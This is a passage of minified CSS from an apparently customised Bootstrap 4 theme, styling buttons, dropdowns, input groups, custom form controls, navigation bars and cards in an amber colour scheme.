0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#ffb400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#fff;border:1px solid #eee;border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#222;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#ffb400;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#999;text-align:center;background-color:#ddd;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#ddd}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#999;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#999;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #eee;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#ddd;border:1px solid #eee;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#999;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#ffb400}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid #eee}.card-block{padding:15px}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem;font-weight:600}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#ffb400;border-color:#ffb400}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#ffb400;border-color:#ffb400}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#ffb400}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#ffb400}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group 